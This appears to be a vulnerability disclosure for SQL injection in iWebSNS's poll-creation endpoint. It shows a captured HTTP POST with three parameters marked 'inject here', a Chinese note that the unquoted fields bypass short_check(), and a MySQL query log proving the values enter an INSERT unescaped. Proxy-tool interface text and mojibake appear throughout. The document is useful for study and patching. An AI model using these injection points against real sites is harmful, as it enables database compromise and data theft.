 POST /do.php?act=poll_add HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
存在三个注入点，没有加单引号，所以short_check()直接绕过
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 610
subject=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&message=&option%5B%5D=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&option%5B
%5D=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B
%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D
=&maxchoice=inject here 1&expiration=2015-01-09&sex=inject here 2&noreply=inject here 3&reward=0&credit=&percredit=&makefeed=1&action=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 457 (2,053 millis)
141210 19:46:39 39 Connect root@localhost on
39 Query set names 'UTF8'
39 Init DB iwebsns
39 Query insert into isns_poll
(`user_id`,`username`,`user_ico`,`subject`,`multiple`,`maxchoice`,`sex`,`noreply`,`dateline`,`credit`,`percredit`,`expiration`,`message`
,`option`) values (1,'pigtest','uploadfiles/photo_store/2014/12/07/2014120711493148_ico_small.jpg','娴嬭瘯娣诲姞鎶曠エ',1,inject here
1,inject here 2,inject here 3,'2014-12-10 19:46:38',0,0,'2015-01-09','','a:2:{i:0;s:18:"娴嬭瘯娣诲姞鎶曠エ";i:1;N;}')
39 Query insert into isns_polloption (`pid` ,`option`) values (0,'娴嬭瘯娣诲姞鎶曠エ')
39 Query set names 'UTF8'
39 Init DB iwebsns
39 Query insert into isns_recent_affair
(title,content,user_id,user_name,user_ico,date_time,update_time,type_id,mod_type,for_content_id) values ('鍙戣捣浜嗘姇绁?a
href="home.php?h=1&app=poll&p_id=0" target="_blank">娴嬭瘯娣诲姞鎶曠エ</a>','<a href=\"home.php?h=1&app=poll&p_id=0\" target=\"_blank\
">娴嬭瘯娣诲姞鎶曠エ</a>',1,'pigtest','uploadfiles/photo_store/2014/12/07/2014120711493148_ico_small.jpg','2014-12-10 19:46:38','2014-12-10
19:46:38',0,4,0)
39 Query update isns_pals_mine set active_time='2014-12-10 19:46:38' where pals_id=1
39 Query update isns_users set integral = integral + 2 where user_id=1
39 Quit